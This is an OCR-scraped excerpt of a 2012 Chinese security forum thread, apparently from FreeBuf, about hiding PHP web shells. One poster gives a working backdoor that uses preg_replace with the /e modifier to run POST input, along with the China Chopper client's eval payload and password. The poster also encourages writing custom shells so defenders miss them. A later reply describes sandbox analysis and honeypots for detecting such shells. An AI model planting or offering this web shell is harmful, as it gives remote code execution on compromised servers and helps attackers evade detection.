
@
HuGtion
@
小胖子
@
f4tb0y
我发的这些都是网上公开的了，想让人发现不了，就自己整
点有意思的。
我现在喜欢用这个
<?php
@preg_replace(“/[email]/e”,$_POST[‘h’],”error”);
?>
菜刀附加数据：
<O>h=@eval($_POST[c]);</O>
密码 c
不过仔细查下preg_replace，还是会被发现。 一样，都是
已经被公开的了。
26#
piaoye
(123) |
2012-08-29 17:12
文件多的话，分析行为快速些，建个黑盒环境文件拖进去，
一些常见服务器漏洞伪造成蜜罐类似，追踪这些重要的访问
记录。
27#
Thanks
(freebuF资深屌丝) |
2012-09-03 09:51